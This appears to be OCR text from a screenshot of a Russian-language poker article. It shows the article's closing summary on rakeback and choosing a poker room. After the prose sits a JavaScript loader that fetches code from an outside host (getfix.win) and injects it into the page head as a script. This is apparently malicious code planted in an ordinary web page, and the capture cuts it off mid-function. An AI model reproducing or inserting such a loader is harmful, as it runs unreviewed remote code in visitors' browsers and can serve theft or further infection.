
фирменном магазине, уплачивать бай-ины и
так далее.
Итоги
Рейкбек в покере – это то, на что необходимо
обязательно обращать внимание при выборе покерной
комнаты для игры на деньги. Чем более лояльные
условия предусматривает программа поощрения в руме,
тем более выгоднее становится игра в нем. Выбирайте
комнату с самыми лучшими условиями для себя, а потом
смело приступайте к отыгрышу раздач.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);